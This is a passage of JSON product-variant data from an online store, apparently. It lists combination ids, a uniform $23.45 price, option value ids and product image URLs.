44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"id":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"4":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461